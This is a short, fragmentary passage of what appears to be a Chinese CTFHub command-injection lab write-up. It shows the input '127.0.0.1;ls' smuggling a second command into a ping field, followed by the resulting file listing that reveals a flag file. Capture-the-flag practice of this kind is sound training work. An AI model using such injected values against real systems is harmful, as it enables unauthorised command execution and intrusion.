 CTFHub 命令注入-过滤cat
IP :
127.0.0.1;ls Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_178762030921810.php
[2] => index.php
)
<?php
微信号: lemon-sec
https://blog